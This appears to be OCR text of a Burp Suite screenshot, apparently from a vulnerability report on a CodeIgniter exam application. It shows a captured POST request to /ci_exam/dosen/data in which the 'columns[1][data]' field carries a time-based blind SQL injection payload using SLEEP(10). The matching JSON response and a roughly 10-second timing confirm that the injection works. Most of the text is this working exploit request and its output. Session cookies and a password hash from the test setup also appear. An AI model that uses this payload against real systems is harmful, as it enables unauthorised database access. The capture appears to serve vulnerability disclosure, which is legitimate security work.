 Request
Pretty Raw Hex \n
1 POST /ci_exam/dosen/data HTTP/1.1
2 Content-Length: 1791
3 Host: localhost
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Origin: http://localhost
11 Referer: http://localhost/ci_exam/dosen
12 Cookie: remember_me_name=bMGFrQaFzDhuoLmztZCT; remember_me_pwd=
YMSm3Q2wFDHaHLQ5eZPKc42oU7CaK8I1A%40q1; remember_me_lang=en;
Hm_lvt_c790ac2bdc2f385757ecd0183206108d=1680329430; Hm_lvt_5320b69f4f1caa9328dfada73c8e6a75=
1680329567; PowerBB_username=xss; PowerBB_password=8879f85d0170cba2a4328bbb5a457c6a;
menu_contracted=false; __atuvc=1%7C16; PHPSESSID=cjvq90aj2a5aaq7trm1s90ps9h; csrf_cookie_name=
8f7564ca9debf99ecf1e135be7caab6d; ci_session=8a50id2tq0cgsod2hqqa3bmep2gngpr1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Connection: close
17
18 csrf_test_name=8f7564ca9debf99ecf1e135be7caab6d&draw=1&columns%5B0%5D%5Bdata%5D=id_dosen&
columns%5B0%5D%5Bname%5D=&columns%5B0%5D%5Bsearchable%5D=false&columns%5B0%5D%5Borderable%5D=
false&columns%5B0%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B0%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B1%5D%5Bdata%5D=
nip%20AND%20%28SELECT%201980%20FROM%20%28SELECT%28SLEEP%2810%29%29%29wZpk%29&
columns%5B1%5D%5Bname%5D=&columns%5B1%5D%5Bsearchable%5D=true&columns%5B1%5D%5Borderable%5D=true&
columns%5B1%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B1%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B2%5D%5Bdata%5D=nama_dosen&columns%5B2%5D%5Bname%5D=&columns%5B2%5D%5Bsearchable%5D=true
&columns%5B2%5D%5Borderable%5D=true&columns%5B2%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B2%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B3%5D%5Bdata%5D=email&
columns%5B3%5D%5Bname%5D=&columns%5B3%5D%5Bsearchable%5D=true&columns%5B3%5D%5Borderable%5D=true&
columns%5B3%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B3%5D%5Bsearch%5D%5Bregex%5D=false&
columns%5B4%5D%5Bdata%5D=nama_matkul&columns%5B4%5D%5Bname%5D=&columns%5B4%5D%5Bsearchable%5D=
true&columns%5B4%5D%5Borderable%5D=true&columns%5B4%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B4%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B5%5D%5Bdata%5D%5Bid_dosen%5D=id_dosen&
columns%5B5%5D%5Bdata%5D%5Bada%5D=ada&columns%5B5%5D%5Bname%5D=&columns%5B5%5D%5Bsearchable%5D=
false&columns%5B5%5D%5Borderable%5D=true&columns%5B5%5D%5Bsearch%5D%5Bvalue%5D=&
columns%5B5%5D%5Bsearch%5D%5Bregex%5D=false&columns%5B6%5D%5Bdata%5D=id_dosen&
columns%5B6%5D%5Bname%5D=&columns%5B6%5D%5Bsearchable%5D=true&columns%5B6%5D%5Borderable%5D=true&
columns%5B6%5D%5Bsearch%5D%5Bvalue%5D=&columns%5B6%5D%5Bsearch%5D%5Bregex%5D=false&
order%5B0%5D%5Bcolumn%5D=1&order%5B0%5D%5Bdir%5D=asc&start=0&length=10&search%5Bvalue%5D=&
search%5Bregex%5D=false
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 13 May 2023 08:14:25 GMT
3 Server: Apache/2.4.54 (Win64) OpenSSL/1.1.1p PHP/7.4.30
4 X-Powered-By: PHP/7.4.30
5 Set-Cookie: csrf_cookie_name=8f7564ca9debf99ecf1e135be7caab6d; expires=Sat, 13-May-2023 10:14:25
GMT; Max-Age=7200; path=/; SameSite=Strict
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Set-Cookie: ci_session=8a50id2tq0cgsod2hqqa3bmep2gngpr1; expires=Sat, 13-May-2023 10:14:25 GMT;
Max-Age=7200; path=/; HttpOnly; SameSite=Lax
10 Content-Length: 197
11 Connection: close
12 Content-Type: application/json; charset=UTF-8
13
14 {
"draw":1,
"recordsTotal":1,
"recordsFiltered":1,
"data":[
{
"id_dosen":"7",
"nip":"62314546",
"nama_dosen":"Mark Cooper",
"email":"mcooper@mail.com",
"matkul_id":"8",
"nama_matkul":"Course 101",
"ada":"1"
}
]
}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 51
Request cookies 12
Request headers 15
Response headers 11
816 bytes | 10,053 millis